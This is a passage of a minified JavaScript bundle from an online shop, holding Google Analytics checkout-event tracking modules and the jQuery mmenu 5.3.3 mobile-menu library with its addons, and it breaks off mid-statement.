self=this;_.each(this.getActions('checkout-option'),function(action,index){self._registerCheckoutOption(action.data);ga('send','event','Checkout','Option')})},registerCheckoutOptionExternal:function(event,data){this._registerCheckoutOption(data);if(!_.isUndefined(ga.loaded)&&ga.loaded){ga('send','event','Checkout','Option',{hitCallback:function(){core.trigger('ga-option-sent',data)}})}else core.trigger('ga-option-sent',data)},_registerCheckoutOption:function(data){if(!data||_.isUndefined(data.option))return;ga('ec:setAction','checkout_option',data)},_registerCheckoutEnter:function(productsData,actionData){_.each(productsData,function(product){ga('ec:addProduct',product)});ga('ec:setAction','checkout',actionData||{})},isOnePageCheckout:function(){return jQuery('.checkout_fastlane_container').length===0},isForceLoginPage:function(){return jQuery('.signin-anonymous-wrapper').length!==0},getOPCPaymentMethodName:function(){return jQuery('.step-payment-methods input[name="methodId"]:checked').siblings('.payment-title').text()},getOPCShippingMethodName:function(){return jQuery('.step-shipping-methods input[name="methodId"]:checked').siblings('.rate-title').text()}});eCommerceCheckoutStepEvent.instance=new eCommerceCheckoutStepEvent();return eCommerceCheckoutStepEvent});;
/* AUTOGENERATED: ga-change-shipping.js */
define('googleAnalytics/changeShippingEvent',['googleAnalytics/event'],function(Event){GAChangeShippingEvent=Event.extend({namespace:'Checkout  ',getListeners:function(){return{updateCart:this.updateCartHandler}},updateCartHandler:function(event,data){if(data.shippingMethodName)this.sendEvent('changeShippingMethod',data.shippingMethodName,data.shippingMethodName,'checkout')}});GAChangeShippingEvent.instance=new GAChangeShippingEvent();return GAChangeShippingEvent});;
/* AUTOGENERATED: ga-change-payment.js */
define('googleAnalytics/changePaymentMethod',['googleAnalytics/event'],function(Event){GAChangePaymentEvent=Event.extend({namespace:'Checkout',getListeners:function(){return{updateCart:this.updateCartHandler}},updateCartHandler:function(event,data){if(data.paymentMethodName&&core.getTarget()==='checkout')this.sendEvent('changePaymentMethod',data.paymentMethodName,data.paymentMethodName,'checkout')}});GAChangePaymentEvent.instance=new GAChangePaymentEvent();return GAChangePaymentEvent});;
/* AUTOGENERATED: ga-ec-checkout-complete.js */
define('googleAnalytics/checkoutCompleteEvent',['googleAnalytics/eCommerceCoreEvent'],function(eCommerceCoreEvent){GACheckoutCompleteEvent=eCommerceCoreEvent.extend({namespace:'Checkout  ',getListeners:function(){return{'ga-pageview-sending':this.registerInvoiceEnter}},registerInvoiceEnter:function(event){var checkoutActionData=_.first(this.getActions('checkout_complete'));if(checkoutActionData){var data={products:checkoutActionData.data.products,actionData:{step:5},message:'Checkout success'};core.trigger('ga-ec-checkout',data)}}});GACheckoutCompleteEvent.instance=new GACheckoutCompleteEvent();return GACheckoutCompleteEvent});;
/* AUTOGENERATED: jquery.mmenu.min.all.js */
!function(e){var t,n,s,a,i="mmenu";e[i]||(e[i]=function(e,t,n){this.$menu=e,this._api=["bind","init","update","setSelected","getInstance","openPanel","closePanel","closeAllPanels"],this.opts=t,this.conf=n,this.vars={},this.cbck={},"function"==typeof this.___deprecated&&this.___deprecated(),this._initMenu(),this._initAnchors();var s=this.$menu.children(this.conf.panelNodetype);return this._initAddons(),this.init(s),"function"==typeof this.___debug&&this.___debug(),this},e[i].version="5.3.3",e[i].addons={},e[i].uniqueId=0,e[i].defaults={extensions:[],navbar:{add:!0,title:"Menu",titleLink:"panel"},onClick:{setSelected:!0},slidingSubmenus:!0},e[i].configuration={classNames:{divider:"Divider",inset:"Inset",panel:"Panel",selected:"Selected",spacer:"Spacer",vertical:"Vertical"},clone:!1,openingInterval:25,panelNodetype:"ul, ol, div",transitionDuration:400},e[i].prototype={init:function(e){e=e.not("."+t.nopanel),e=this._initPanels(e),this.trigger("init",e),this.trigger("update")},update:function(){this.trigger("update")},setSelected:function(e){this.$menu.find("."+t.listview).children().removeClass(t.selected),e.addClass(t.selected),this.trigger("setSelected",e)},openPanel:function(e){var n=e.parent();if(n.hasClass(t.vertical)){var s=n.parents("."+t.subopened);if(s.length)return this.openPanel(s.first());n.addClass(t.opened)}else{if(e.hasClass(t.current))return;var a=this.$menu.children("."+t.panel),i=a.filter("."+t.current);a.removeClass(t.highest).removeClass(t.current).not(e).not(i).not("."+t.vertical).addClass(t.hidden),e.hasClass(t.opened)?e.nextAll("."+t.opened).addClass(t.highest).removeClass(t.opened).removeClass(t.subopened):(e.addClass(t.highest),i.addClass(t.subopened)),e.removeClass(t.hidden).addClass(t.current),setTimeout(function(){e.removeClass(t.subopened).addClass(t.opened)},this.conf.openingInterval)};this.trigger("openPanel",e)},closePanel:function(e){var n=e.parent();n.hasClass(t.vertical)&&(n.removeClass(t.opened),this.trigger("closePanel",e))},closeAllPanels:function(){this.$menu.find("."+t.listview).children().removeClass(t.selected).filter("."+t.vertical).removeClass(t.opened);var e=this.$menu.children("."+t.panel).first();this.$menu.children("."+t.panel).not(e).removeClass(t.subopened).removeClass(t.opened).removeClass(t.current).removeClass(t.highest).addClass(t.hidden),this.openPanel(e)},togglePanel:function(e){var n=e.parent();n.hasClass(t.vertical)&&this[n.hasClass(t.opened)?"closePanel":"openPanel"](e)},getInstance:function(){return this},bind:function(e,t){this.cbck[e]=this.cbck[e]||[],this.cbck[e].push(t)},trigger:function(){var e=Array.prototype.slice.call(arguments),t=e.shift();if(this.cbck[t])for(var n=0,s=this.cbck[t].length;n<s;n++)this.cbck[t][n].apply(this,e)},_initMenu:function(){this.opts.offCanvas&&this.conf.clone&&(this.$menu=this.$menu.clone(!0),this.$menu.add(this.$menu.find("[id]")).filter("[id]").each(function(){e(this).attr("id",t.mm(e(this).attr("id")))})),this.$menu.contents().each(function(){3==e(this)[0].nodeType&&e(this).remove()}),this.$menu.parent().addClass(t.wrapper);var n=[t.menu];this.opts.slidingSubmenus||n.push(t.vertical),this.opts.extensions=this.opts.extensions.length?"mm-"+this.opts.extensions.join(" mm-"):"",this.opts.extensions&&n.push(this.opts.extensions),this.$menu.addClass(n.join(" "))},_initPanels:function(s){var a=this,i=this.__findAddBack(s,"ul, ol");this.__refactorClass(i,this.conf.classNames.inset,"inset").addClass(t.nolistview+" "+t.nopanel),i.not("."+t.nolistview).addClass(t.listview);var l=this.__findAddBack(s,"."+t.listview).children();this.__refactorClass(l,this.conf.classNames.selected,"selected"),this.__refactorClass(l,this.conf.classNames.divider,"divider"),this.__refactorClass(l,this.conf.classNames.spacer,"spacer"),this.__refactorClass(this.__findAddBack(s,"."+this.conf.classNames.panel),this.conf.classNames.panel,"panel");var r=e(),d=s.add(s.find("."+t.panel)).add(this.__findAddBack(s,"."+t.listview).children().children(this.conf.panelNodetype)).not("."+t.nopanel);this.__refactorClass(d,this.conf.classNames.vertical,"vertical"),this.opts.slidingSubmenus||d.addClass(t.vertical),d.each(function(){var n=e(this),s=n;n.is("ul, ol")?(n.wrap('<div class="'+t.panel+'" />'),s=n.parent()):s.addClass(t.panel);var i=n.attr("id");n.removeAttr("id"),s.attr("id",i||a.__getUniqueId()),n.hasClass(t.vertical)&&(n.removeClass(a.conf.classNames.vertical),s.add(s.parent()).addClass(t.vertical)),r=r.add(s)});var o=e("."+t.panel,this.$menu);r.each(function(s){var i=e(this),l=(o=i.parent()).children("a, span").first();if(o.is("."+t.menu)||(o.data(n.sub,i),i.data(n.parent,o)),!o.children("."+t.next).length&&o.parent().is("."+t.listview)){var r=i.attr("id"),d=e('<a class="'+t.next+'" href="#'+r+'" data-target="#'+r+'" />').insertBefore(l);l.is("span")&&d.addClass(t.fullsubopen)};if(!i.children("."+t.navbar).length&&!o.hasClass(t.vertical)){if(o.parent().is("."+t.listview)){var o=o.closest("."+t.panel)}else o=(l=o.closest("."+t.panel).find('a[href="#'+i.attr("id")+'"]').first()).closest("."+t.panel);var c=e('<div class="'+t.navbar+'" />');if(o.length){r=o.attr("id");switch(a.opts.navbar.titleLink){case"anchor":_url=l.attr("href");break;case"panel":case"parent":_url="#"+r;break;case"none":default:_url=!1};var h=document.createElement("a");h.className=t.title,h.textContent=l.text(),_url&&(h.href=_url),c.append('<a class="'+t.btn+" "+t.prev+'" href="#'+r+'" data-target="#'+r+'"></a>').append(h).prependTo(i),a.opts.navbar.add&&i.addClass(t.hasnavbar)}else a.opts.navbar.title&&(c.append('<a class="'+t.title+'">'+a.opts.navbar.title+"</a>").prependTo(i),a.opts.navbar.add&&i.addClass(t.hasnavbar))}});var c=this.__findAddBack(s,"."+t.listview).children("."+t.selected).removeClass(t.selected).last().addClass(t.selected);c.add(c.parentsUntil("."+t.menu,"li")).filter("."+t.vertical).addClass(t.opened).end().not("."+t.vertical).each(function(){e(this).parentsUntil("."+t.menu,"."+t.panel).not("."+t.vertical).first().addClass(t.opened).parentsUntil("."+t.menu,"."+t.panel).not("."+t.vertical).first().addClass(t.opened).addClass(t.subopened)}),c.children("."+t.panel).not("."+t.vertical).addClass(t.opened).parentsUntil("."+t.menu,"."+t.panel).not("."+t.vertical).first().addClass(t.opened).addClass(t.subopened);var h=o.filter("."+t.opened);return h.length||(h=r.first()),h.addClass(t.opened).last().addClass(t.current),r.not("."+t.vertical).not(h.last()).addClass(t.hidden).end().appendTo(this.$menu),r},_initAnchors:function(){var n=this;a.$body.on(s.click+"-oncanvas","a[href]",function(s){var l=e(this),r=!1,d=n.$menu.find(l).length;for(var o in e[i].addons)if(r=e[i].addons[o].clickAnchor.call(n,l,d))break;if(!r&&d){var c=l.attr("href");if(c.length>1&&"#"==c.slice(0,1))try{var h=e(c,n.$menu);h.is("."+t.panel)&&(r=!0,n[l.parent().hasClass(t.vertical)?"togglePanel":"openPanel"](h))}catch(e){}};if(r&&s.preventDefault(),!r&&d&&l.is("."+t.listview+" > li > a")&&!l.is('[rel="external"]')&&!l.is('[target="_blank"]')){n.__valueOrFn(n.opts.onClick.setSelected,l)&&n.setSelected(e(s.target).parent());var u=n.__valueOrFn(n.opts.onClick.preventDefault,l,"#"==c.slice(0,1));u&&s.preventDefault(),n.__valueOrFn(n.opts.onClick.blockUI,l,!u)&&a.$html.addClass(t.blocking),n.__valueOrFn(n.opts.onClick.close,l,u)&&n.close()}})},_initAddons:function(){for(var t in e[i].addons)e[i].addons[t].add.call(this),e[i].addons[t].add=function(){};for(var t in e[i].addons)e[i].addons[t].setup.call(this)},__api:function(){var t=this,n={};return e.each(this._api,function(e){var s=this;n[s]=function(){var e=t[s].apply(t,arguments);return void(0)===e?n:e}}),n},__valueOrFn:function(e,t,n){return"function"==typeof e?e.call(t[0]):void(0)===e&&void(0)!==n?n:e},__refactorClass:function(e,n,s){return e.filter("."+n).removeClass(n).addClass(t[s])},__findAddBack:function(e,t){return e.find(t).add(e.filter(t))},__filterListItems:function(e){return e.not("."+t.divider).not("."+t.hidden)},__transitionend:function(e,t,n){var a=!1,i=function(){a||t.call(e[0]),a=!0};e.one(s.transitionend,i),e.one(s.webkitTransitionEnd,i),setTimeout(i,1.1*n)},__getUniqueId:function(){return t.mm(e[i].uniqueId++)}},e.fn[i]=function(l,r){return function(){if(e[i].glbl)return;a={$wndw:e(window),$html:e("html"),$body:e("body")},t={},n={},s={},e.each([t,n,s],function(e,t){t.add=function(e){e=e.split(" ");for(var n=0,s=e.length;n<s;n++)t[e[n]]=t.mm(e[n])}}),t.mm=function(e){return"mm-"+e},t.add("wrapper menu panel nopanel current highest opened subopened navbar hasnavbar title btn prev next listview nolistview inset vertical selected divider spacer hidden fullsubopen"),t.umm=function(e){return"mm-"==e.slice(0,3)&&(e=e.slice(3)),e},n.mm=function(e){return"mm-"+e},n.add("parent sub"),s.mm=function(e){return e+".mm"},s.add("transitionend webkitTransitionEnd mousedown mouseup touchstart touchmove touchend click keydown"),e[i]._c=t,e[i]._d=n,e[i]._e=s,e[i].glbl=a}(),l=e.extend(!0,{},e[i].defaults,l),r=e.extend(!0,{},e[i].configuration,r),this.each(function(){var t=e(this);if(!t.data(i)){var n=new e[i](t,l,r);t.data(i,n.__api())}})},e[i].support={touch:"ontouchstart"in window||navigator.msMaxTouchPoints})}(jQuery);!function(t){var e="mmenu",o="offCanvas";t[e].addons[o]={setup:function(){if(this.opts[o]){var n=this.opts[o],i=this.conf[o];a=t[e].glbl,this._api=t.merge(this._api,["open","close","setPage"]),("top"==n.position||"bottom"==n.position)&&(n.zposition="front"),"string"!=typeof i.pageSelector&&(i.pageSelector="> "+i.pageNodetype),a.$allMenus=(a.$allMenus||t()).add(this.$menu),this.vars.opened=!1;var r=[s.offcanvas];"left"!=n.position&&r.push(s.mm(n.position)),"back"!=n.zposition&&r.push(s.mm(n.zposition)),this.$menu.addClass(r.join(" ")).parent().removeClass(s.wrapper),this.setPage(a.$page),this._initBlocker(),this["_initWindow_"+o](),this.$menu[i.menuInjectMethod+"To"](i.menuWrapperSelector)}},add:function(){s=t[e]._c,n=t[e]._d,i=t[e]._e,s.add("offcanvas slideout modal background opening blocker page"),n.add("style"),i.add("resize")},clickAnchor:function(t){if(!this.opts[o])return!1;var e=this.$menu.attr("id");if(e&&e.length&&(this.conf.clone&&(e=s.umm(e)),t.is('[href="#'+e+'"]')))return this.open(),!0;if(a.$page){var e=a.$page.first().attr("id");return e&&e.length&&t.is('[href="#'+e+'"]')?(this.close(),!0):!1}}},t[e].defaults[o]={position:"left",zposition:"back",modal:!1,moveBackground:!0},t[e].configuration[o]={pageNodetype:"div",pageSelector:null,wrapPageIfNeeded:!0,menuWrapperSelector:"body",menuInjectMethod:"prepend"},t[e].prototype.open=function(){if(!this.vars.opened){var t=this;this._openSetup(),setTimeout(function(){t._openFinish()},this.conf.openingInterval),this.trigger("open")}},t[e].prototype._openSetup=function(){var e=this;this.closeAllOthers(),a.$page.each(function(){t(this).data(n.style,t(this).attr("style")||"")}),a.$wndw.trigger(i.resize+"-offcanvas",[!0]);var r=[s.opened];this.opts[o].modal&&r.push(s.modal),this.opts[o].moveBackground&&r.push(s.background),"left"!=this.opts[o].position&&r.push(s.mm(this.opts[o].position)),"back"!=this.opts[o].zposition&&r.push(s.mm(this.opts[o].zposition)),this.opts.extensions&&r.push(this.opts.extensions),a.$html.addClass(r.join(" ")),setTimeout(function(){e.vars.opened=!0},this.conf.openingInterval),this.$menu.addClass(s.current+" "+s.opened)},t[e].prototype._openFinish=function(){var t=this;this.__transitionend(a.$page.first(),function(){t.trigger("opened")},this.conf.transitionDuration),a.$html.addClass(s.opening),this.trigger("opening")},t[e].prototype.close=function(){if(this.vars.opened){var e=this;this.__transitionend(a.$page.first(),function(){e.$menu.removeClass(s.current).removeClass(s.opened),a.$html.removeClass(s.opened).removeClass(s.modal).removeClass(s.background).removeClass(s.mm(e.opts[o].position)).removeClass(s.mm(e.opts[o].zposition)),e.opts.extensions&&a.$html.removeClass(e.opts.extensions),a.$page.each(function(){t(this).attr("style",t(this).data(n.style))}),e.vars.opened=!1,e.trigger("closed")},this.conf.transitionDuration),a.$html.removeClass(s.opening),this.trigger("close"),this.trigger("closing")}},t[e].prototype.closeAllOthers=function(){a.$allMenus.not(this.$menu).each(function(){var o=t(this).data(e);o&&o.close&&o.close()})},t[e].prototype.setPage=function(e){var n=this,i=this.conf[o];e&&e.length||(e=a.$body.find(i.pageSelector),e.length>1&&i.wrapPageIfNeeded&&(e=e.wrapAll("<"+this.conf[o].pageNodetype+" />").parent())),e.each(function(){t(this).attr("id",t(this).attr("id")||n.__getUniqueId())}),e.addClass(s.page+" "+s.slideout),a.$page=e,this.trigger("setPage",e)},t[e].prototype["_initWindow_"+o]=function(){a.$wndw.off(i.keydown+"-offcanvas").on(i.keydown+"-offcanvas",function(t){return a.$html.hasClass(s.opened)&&9==t.keyCode?(t.preventDefault(),!1):void(0)});var t=0;a.$wndw.off(i.resize+"-offcanvas").on(i.resize+"-offcanvas",function(e,o){if(1==a.$page.length&&(o||a.$html.hasClass(s.opened))){var n=a.$wndw.height();(o||n!=t)&&(t=n,a.$page.css("minHeight",n))}})},t[e].prototype._initBlocker=function(){var e=this;a.$blck||(a.$blck=t('<div id="'+s.blocker+'" class="'+s.slideout+'" />')),a.$blck.appendTo(a.$body).off(i.touchstart+"-offcanvas "+i.touchmove+"-offcanvas").on(i.touchstart+"-offcanvas "+i.touchmove+"-offcanvas",function(t){t.preventDefault(),t.stopPropagation(),a.$blck.trigger(i.mousedown+"-offcanvas")}).off(i.mousedown+"-offcanvas").on(i.mousedown+"-offcanvas",function(t){t.preventDefault(),a.$html.hasClass(s.modal)||(e.closeAllOthers(),e.close())})};var s,n,i,a}(jQuery);!function(t){var e="mmenu",i="autoHeight";t[e].addons[i]={setup:function(){if(this.opts.offCanvas){switch(this.opts.offCanvas.position){case"left":case"right":return};var n=this,o=this.opts[i];if(this.conf[i],h=t[e].glbl,"boolean"==typeof o&&o&&(o={height:"auto"}),"object"!=typeof o&&(o={}),o=this.opts[i]=t.extend(!0,{},t[e].defaults[i],o),"auto"==o.height){this.$menu.addClass(s.autoheight);var u=function(t){var e=this.$menu.children("."+s.current);_top=parseInt(e.css("top"),10)||0,_bot=parseInt(e.css("bottom"),10)||0,this.$menu.addClass(s.measureheight),t=t||this.$menu.children("."+s.current),t.is("."+s.vertical)&&(t=t.parents("."+s.panel).not("."+s.vertical).first()),this.$menu.height(t.outerHeight()+_top+_bot).removeClass(s.measureheight)};this.bind("update",u),this.bind("openPanel",u),this.bind("closePanel",u),this.bind("open",u),h.$wndw.off(a.resize+"-autoheight").on(a.resize+"-autoheight",function(){u.call(n)})}}},add:function(){s=t[e]._c,n=t[e]._d,a=t[e]._e,s.add("autoheight measureheight"),a.add("resize")},clickAnchor:function(){}},t[e].defaults[i]={height:"default"};var s,n,a,h}(jQuery);!function(o){var t="mmenu",n="backButton";o[t].addons[n]={setup:function(){if(this.opts.offCanvas){var i=this,e=this.opts[n];if(this.conf[n],a=o[t].glbl,"boolean"==typeof e&&(e={close:e}),"object"!=typeof e&&(e={}),e=o.extend(!0,{},o[t].defaults[n],e),e.close){var c="#"+i.$menu.attr("id");this.bind("opened",function(){location.hash!=c&&history.pushState(null,document.title,c)}),o(window).on("popstate",function(o){a.$html.hasClass(s.opened)?(o.stopPropagation(),i.close()):location.hash==c&&(o.stopPropagation(),i.open())})}}},add:function(){return window.history&&window.history.pushState?(s=o[t]._c,i=o[t]._d,e=o[t]._e,void(0)):(o[t].addons[n].setup=function(){},void(0))},clickAnchor:function(){}},o[t].defaults[n]={close:!1};var s,i,e,a}(jQuery);!function(t){var n="mmenu",e="counters";t[n].addons[e]={setup:function(){var c=this,o=this.opts[e];this.conf[e],s=t[n].glbl,"boolean"==typeof o&&(o={add:o,update:o}),"object"!=typeof o&&(o={}),o=this.opts[e]=t.extend(!0,{},t[n].defaults[e],o),this.bind("init",function(n){this.__refactorClass(t("em",n),this.conf.classNames[e].counter,"counter")}),o.add&&this.bind("init",function(n){n.each(function(){var n=t(this).data(a.parent);n&&(n.children("em."+i.counter).length||n.prepend(t('<em class="'+i.counter+'" />')))})}),o.update&&this.bind("update",function(){this.$menu.find("."+i.panel).each(function(){var n=t(this),e=n.data(a.parent);if(e){var s=e.children("em."+i.counter);s.length&&(n=n.children("."+i.listview),n.length&&s.html(c.__filterListItems(n.children()).length))}})})},add:function(){i=t[n]._c,a=t[n]._d,c=t[n]._e,i.add("counter search noresultsmsg")},clickAnchor:function(){}},t[n].defaults[e]={add:!1,update:!1},t[n].configuration.classNames[e]={counter:"Counter"};var i,a,c,s}(jQuery);!function(i){var e="mmenu",s="dividers";i[e].addons[s]={setup:function(){var n=this,a=this.opts[s];if(this.conf[s],l=i[e].glbl,"boolean"==typeof a&&(a={add:a,fixed:a}),"object"!=typeof a&&(a={}),a=this.opts[s]=i.extend(!0,{},i[e].defaults[s],a),this.bind("init",function(){this.__refactorClass(i("li",this.$menu),this.conf.classNames[s].collapsed,"collapsed")}),a.add&&this.bind("init",function(e){switch(a.addTo){case"panels":var s=e;break;default:var s=i(a.addTo,this.$menu).filter("."+d.panel)};i("."+d.divider,s).remove(),s.find("."+d.listview).not("."+d.vertical).each(function(){var e="";n.__filterListItems(i(this).children()).each(function(){var s=i.trim(i(this).children("a, span").text()).slice(0,1).toLowerCase();s!=e&&s.length&&(e=s,i('<li class="'+d.divider+'">'+s+"</li>").insertBefore(this))})})}),a.collapse&&this.bind("init",function(e){i("."+d.divider,e).each(function(){var e=i(this),s=e.nextUntil("."+d.divider,"."+d.collapsed);s.length&&(e.children("."+d.subopen).length||(e.wrapInner("<span />"),e.prepend('<a href="#" class="'+d.subopen+" "+d.fullsubopen+'" />')))})}),a.fixed){var o=function(e){e=e||this.$menu.children("."+d.current);var s=e.find("."+d.divider).not("."+d.hidden);if(s.length){this.$menu.addClass(d.hasdividers);var n=e.scrollTop()||0,t="";e.is(":visible")&&e.find("."+d.divider).not("."+d.hidden).each(function(){i(this).position().top+n<n+1&&(t=i(this).text())}),this.$fixeddivider.text(t)}else this.$menu.removeClass(d.hasdividers)};this.$fixeddivider=i('<ul class="'+d.listview+" "+d.fixeddivider+'"><li class="'+d.divider+'"></li></ul>').prependTo(this.$menu).children(),this.bind("openPanel",o),this.bind("init",function(e){e.off(t.scroll+"-dividers "+t.touchmove+"-dividers").on(t.scroll+"-dividers "+t.touchmove+"-dividers",function(){o.call(n,i(this))})})}},add:function(){d=i[e]._c,n=i[e]._d,t=i[e]._e,d.add("collapsed uncollapsed fixeddivider hasdividers"),t.add("scroll")},clickAnchor:function(i,e){if(this.opts[s].collapse&&e){var n=i.parent();if(n.is("."+d.divider)){var t=n.nextUntil("."+d.divider,"."+d.collapsed);return n.toggleClass(d.opened),t[n.hasClass(d.opened)?"addClass":"removeClass"](d.uncollapsed),!0}};return!1}},i[e].defaults[s]={add:!1,addTo:"panels",fixed:!1,collapse:!1},i[e].configuration.classNames[s]={collapsed:"Collapsed"};var d,n,t,l}(jQuery);!function(e){function t(e,t,n){return t>e&&(e=t),e>n&&(e=n),e};var n="mmenu",o="dragOpen";e[n].addons[o]={setup:function(){if(this.opts.offCanvas){var i=this,a=this.opts[o],p=this.conf[o];if(r=e[n].glbl,"boolean"==typeof a&&(a={open:a}),"object"!=typeof a&&(a={}),a=this.opts[o]=e.extend(!0,{},e[n].defaults[o],a),a.open){var d,f,c,u,h,l={},m=0,g=!1,v=!1,w=0,_=0;switch(this.opts.offCanvas.position){case"left":case"right":l.events="panleft panright",l.typeLower="x",l.typeUpper="X",v="width";break;case"top":case"bottom":l.events="panup pandown",l.typeLower="y",l.typeUpper="Y",v="height"};switch(this.opts.offCanvas.position){case"right":case"bottom":l.negative=!0,u=function(e){e>=r.$wndw[v]()-a.maxStartPos&&(m=1)};break;default:l.negative=!1,u=function(e){e<=a.maxStartPos&&(m=1)}};switch(this.opts.offCanvas.position){case"left":l.open_dir="right",l.close_dir="left";break;case"right":l.open_dir="left",l.close_dir="right";break;case"top":l.open_dir="down",l.close_dir="up";break;case"bottom":l.open_dir="up",l.close_dir="down"};switch(this.opts.offCanvas.zposition){case"front":h=function(){return this.$menu};break;default:h=function(){return e("."+s.slideout)}};var b=this.__valueOrFn(a.pageNode,this.$menu,r.$page);"string"==typeof b&&(b=e(b));var y=new Hammer(b[0],a.vendors.hammer);y.on("panstart",function(e){u(e.center[l.typeLower]),r.$slideOutNodes=h(),g=l.open_dir}).on(l.events+" panend",function(e){m>0&&e.preventDefault()}).on(l.events,function(e){if(d=e["delta"+l.typeUpper],l.negative&&(d=-d),d!=w&&(g=d>=w?l.open_dir:l.close_dir),w=d,w>a.threshold&&1==m){if(r.$html.hasClass(s.opened))return;m=2,i._openSetup(),i.trigger("opening"),r.$html.addClass(s.dragging),_=t(r.$wndw[v]()*p[v].perc,p[v].min,p[v].max)};2==m&&(f=t(w,10,_)-("front"==i.opts.offCanvas.zposition?_:0),l.negative&&(f=-f),c="translate"+l.typeUpper+"("+f+"px )",r.$slideOutNodes.css({"-webkit-transform":"-webkit-"+c,transform:c}))}).on("panend",function(){2==m&&(r.$html.removeClass(s.dragging),r.$slideOutNodes.css("transform",""),i[g==l.open_dir?"_openFinish":"close"]()),m=0})}}},add:function(){return"function"!=typeof Hammer||Hammer.VERSION<2?(e[n].addons[o].setup=function(){},void(0)):(s=e[n]._c,i=e[n]._d,a=e[n]._e,s.add("dragging"),void(0))},clickAnchor:function(){}},e[n].defaults[o]={open:!1,maxStartPos:100,threshold:50,vendors:{hammer:{}}},e[n].configuration[o]={width:{perc:.8,min:140,max:440},height:{perc:.8,min:140,max:880}};var s,i,a,r}(jQuery);!function(i){var s="mmenu",n="fixedElements";i[s].addons[n]={setup:function(){if(this.opts.offCanvas){this.opts[n],this.conf[n],o=i[s].glbl;var a=function(i){var s=this.conf.classNames[n].fixed;this.__refactorClass(i.find("."+s),s,"slideout").appendTo(o.$body)};a.call(this,o.$page),this.bind("setPage",a)}},add:function(){a=i[s]._c,t=i[s]._d,e=i[s]._e,a.add("fixed")},clickAnchor:function(){}},i[s].configuration.classNames[n]={fixed:"Fixed"};var a,t,e,o}(jQuery);!function(e){var n="mmenu",i="iconPanels";e[n].addons[i]={setup:function(){var a=this,l=this.opts[i];if(this.conf[i],d=e[n].glbl,"boolean"==typeof l&&(l={add:l}),"number"==typeof l&&(l={add:!0,visible:l}),"object"!=typeof l&&(l={}),l=this.opts[i]=e.extend(!0,{},e[n].defaults[i],l),l.visible++,l.add){this.$menu.addClass(s.iconpanel);for(var t=[],o=0;o<=l.visible;o++)t.push(s.iconpanel+"-"+o);t=t.join(" ");var c=function(n){var i=a.$menu.children("."+s.panel).removeClass(t),d=i.filter("."+s.subopened);d.removeClass(s.hidden).add(n).slice(-l.visible).each(function(n){e(this).addClass(s.iconpanel+"-"+n)})};this.bind("openPanel",c),this.bind("init",function(n){c.call(a,a.$menu.children("."+s.current)),l.hideNavbars&&n.removeClass(s.hasnavbar),n.each(function(){e(this).children("."+s.subblocker).length||e(this).prepend('<a href="#'+e(this).closest("."+s.panel).attr("id")+'" class="'+s.subblocker+'" />')})})}},add:function(){s=e[n]._c,a=e[n]._d,l=e[n]._e,s.add("iconpanel subblocker")},clickAnchor:function(){}},e[n].defaults[i]={add:!1,visible:3,hideNavbars:!1};var s,a,l,d}(jQuery);!function(n){var a="mmenu",e="navbars";n[a].addons[e]={setup:function(){var r=this,i=this.opts[e],c=this.conf[e];if(s=n[a].glbl,"undefined"!=typeof i){i instanceof Array||(i=[i]);var d={};n.each(i,function(s){var o=i[s];"boolean"==typeof o&&o&&(o={}),"object"!=typeof o&&(o={}),"undefined"==typeof o.content&&(o.content=["prev","title"]),o.content instanceof Array||(o.content=[o.content]),o=n.extend(!0,{},r.opts.navbar,o);var l=o.position,h=o.height;"number"!=typeof h&&(h=1),h=Math.min(4,Math.max(1,h)),"bottom"!=l&&(l="top"),d[l]||(d[l]=0),d[l]++;var f=n("<div />").addClass(t.navbar+" "+t.navbar+"-"+l+" "+t.navbar+"-"+l+"-"+d[l]+" "+t.navbar+"-size-"+h);d[l]+=h-1;for(var v=0,u=o.content.length;u>v;v++){var p=n[a].addons[e][o.content[v]]||!1;p?p.call(r,f,o,c):(p=o.content[v],p instanceof n||(p=n(o.content[v])),p.each(function(){f.append(n(this))}))};var b=Math.ceil(f.children().not("."+t.btn).length/h);b>1&&f.addClass(t.navbar+"-content-"+b),f.children("."+t.btn).length&&f.addClass(t.hasbtns),f.prependTo(r.$menu)});for(var o in d)r.$menu.addClass(t.hasnavbar+"-"+o+"-"+d[o])}},add:function(){t=n[a]._c,r=n[a]._d,i=n[a]._e,t.add("close hasbtns")},clickAnchor:function(){}},n[a].configuration[e]={breadcrumbSeparator:"/"},n[a].configuration.classNames[e]={panelTitle:"Title",panelNext:"Next",panelPrev:"Prev"};var t,r,i,s}(jQuery),function(n){var a="mmenu",e="navbars",t="breadcrumbs";n[a].addons[e][t]=function(e,t,r){var i=n[a]._c,s=n[a]._d;i.add("breadcrumbs separator"),e.append('<span class="'+i.breadcrumbs+'"></span>'),this.bind("init",function(a){a.removeClass(i.hasnavbar).each(function(){for(var a=[],e=n(this),t=n('<span class="'+i.breadcrumbs+'"></span>'),c=n(this).children().first(),d=!0;c&&c.length;){c.is("."+i.panel)||(c=c.closest("."+i.panel));var o=c.children("."+i.navbar).children("."+i.title).text();a.unshift(d?"<span>"+o+"</span>":'<a href="#'+c.attr("id")+'">'+o+"</a>"),d=!1,c=c.data(s.parent)};t.append(a.join('<span class="'+i.separator+'">'+r.breadcrumbSeparator+"</span>")).appendTo(e.children("."+i.navbar))})});var c=function(){var n=this.$menu.children("."+i.current),a=e.find("."+i.breadcrumbs),t=n.children("."+i.navbar).children("."+i.breadcrumbs);a.html(t.html())};this.bind("openPanel",c),this.bind("init",c)}}(jQuery),function(n){var a="mmenu",e="navbars",t="close";n[a].addons[e][t]=function(e){var t=n[a]._c,r=n[a].glbl;e.append('<a class="'+t.close+" "+t.btn+'" href="#"></a>');var i=function(n){e.find("."+t.close).attr("href","#"+n.attr("id"))};i.call(this,r.$page),this.bind("setPage",i)}}(jQuery),function(n){var a="mmenu",e="navbars",t="next";n[a].addons[e][t]=function(t){var r=n[a]._c;t.append('<a class="'+r.next+" "+r.btn+'" href="#"></a>');var i=function(n){n=n||this.$menu.children("."+r.current);var a=t.find("."+r.next),i=n.find("."+this.conf.classNames[e].panelNext),s=i.attr("href"),c=i.html();a[s?"attr":"removeAttr"]("href",s),a[s||c?"removeClass":"addClass"](r.hidden),a.html(c)};this.bind("openPanel",i),this.bind("init",function(){i.call(this)})}}(jQuery),function(n){var a="mmenu",e="navbars",t="prev";n[a].addons[e][t]=function(t){var r=n[a]._c;t.append('<a class="'+r.prev+" "+r.btn+'" href="#"></a>'),this.bind("init",function(n){n.removeClass(r.hasnavbar)});var i=function(){var n=this.$menu.children("."+r.current),a=t.find("."+r.prev),i=n.find("."+this.conf.classNames[e].panelPrev);i.length||(i=n.children("."+r.navbar).children("."+r.prev));var 